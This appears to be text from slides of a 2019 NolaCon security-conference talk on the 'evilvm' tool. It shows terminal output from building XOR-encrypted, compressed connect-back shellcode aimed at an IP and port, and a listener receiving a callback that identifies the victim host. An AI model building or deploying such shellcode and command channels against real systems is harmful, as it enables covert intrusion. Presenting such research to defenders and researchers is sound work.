 Demo: configure / connect
Terminal
:) kusrae evilvm ./build.rb -n -i 10.0.3.2 -p 191
RLE encoding NULL bytes in shellcode
Read 6002 bytes of original shellcode
There were 48 single-byte sequences that will gro
Compressed to 5534 bytes
Saved 468 bytes via compression
Assembling...
Obtained 5615 bytes of compressed shellcode
IMPORTANT be sure to allocate at least 5712 bytes
Encrypting with rolling XOR
key 2544ce7f5f3875aa
Started with 5615 bytes of input
Assembling...
Obtained 5435 bytes of encoded shellcode
Assembled 5652 bytes of shellcode
Writing to file 'net.shellcode'
Writing output of 5652 bytes
:) kusrae evilvm
Terminal
:) kusrae evilvm server/server.rb
Root dir is /home/josh/homebrew/evilvm
Welcome to EVIL
you are here early
Let's fault some segs together
Binding server on 0.0.0.0:1919
Awaiting inbound connection...
NOTE: : File /home/josh/homebrew/evilvm/samples/payload-net.fth loaded
Introducing channel #1
1 [forest-green] -> 497265 2594946945512 3620 3620 Evil#Forth
---- BEGIN OUTPUT ----
IDENT:HAPLESS$@HAPLESS.WORKGROUP:bdaf9eb9-256a-43c8-ad40-bd96a329c73e
----- END OUTPUT -----
1 [forest-green] ->
Waiter, there's a compiler in my
shellcode!
Josh Stone
NOLACON
2019
NolaCon.com Irongeek.com